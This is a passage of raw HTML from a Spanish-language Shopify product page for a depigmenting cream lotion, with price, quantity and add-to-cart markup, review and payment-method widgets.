  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1946" alt="" srcset="//belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=246 246w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=493 493w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=600 600w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=713 713w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=823 823w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=990 990w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1100 1100w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1206 1206w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1346 1346w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1426 1426w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1646 1646w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1946 1946w" width="1946" height="2919" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43567461597458">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">1</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24939079565586__main"
        data-section="template--24939079565586__main"
        data-url="/products/locion-despigmentante-en-crema-1"
        class="product__info-container"
      ><div id="shopify-block-AcHNsZ2s3MENRUEc0M__loox_reviews_loox_rating_QqhxBJ" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

       data-pattern="([rating]) +[count] Reseñas"
      

      data-loox-block-id="AcHNsZ2s3MENRUEc0M__loox_reviews_loox_rating_QqhxBJ"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
           
              
                  data-rating="5" data-raters="2402"
              
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div
                class="product__title"
                style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;"
                
              >
                <h1 class="h1">
                  Locion Despigmentante en Crema #1 PB012
                </h1>
                <a href="/products/locion-despigmentante-en-crema-1" class="product__title">
                  <h2 class="h1">
                    Locion Despigmentante en Crema #1 PB012
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--24939079565586__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $70.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $70.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24939079565586__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45037520224530">
                  
<input type="hidden" name="product-id" value="8284028928274" /><input type="hidden" name="section-id" value="template--24939079565586__main" /></form></div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"
                  
                >
                  Formula Magistral PB012
                </div>
<noscript
  class="product-form__noscript-wrapper-template--24939079565586__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24939079565586__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24939079565586__main"
        class="select__select"
        form="product-form-template--24939079565586__main"
      ><option
            
              selected="selected"
            
            
            value="45037520224530"
          >Default Title - $70.000</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--24939079565586__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--24939079565586__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Locion Despigmentante en Crema #1 PB012</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--24939079565586__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--24939079565586__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Locion Despigmentante en Crema #1 PB012</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

  <style data-shopify>
    #ProductSubmitButton-template--24939079565586__main {
      --color-button: 22, 22, 22;
    }
  </style>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form
      id="ProductForm-template--24939079565586__main"
      class="product-form main-product-form"
      data-section="template--24939079565586__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24939079565586__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24939079565586__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45037520224530"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24939079565586__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8284028928274" /><input type="hidden" name="section-id" value="template--24939079565586__main" /></form></product-form><link href="//belskin.co/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411760477848" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="45037520224530"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//belskin.co/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861760477848" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--24939079565586__main"
                class="sticky-atc color-background-2 sticky-atc--small-mobile-select" 
                data-section="template--24939079565586__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Locion Despigmentante en Crema #1 PB012
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24939079565586__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $70.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $70.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--24939079565586__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24939079565586__main"
                        data-label="AGREGAR"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">AGREGAR</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" 